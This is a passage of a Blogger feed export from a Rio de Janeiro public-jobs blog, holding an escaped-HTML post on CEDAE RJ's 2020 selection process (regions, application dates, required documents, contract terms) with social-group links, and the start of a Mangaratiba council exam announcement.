0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre 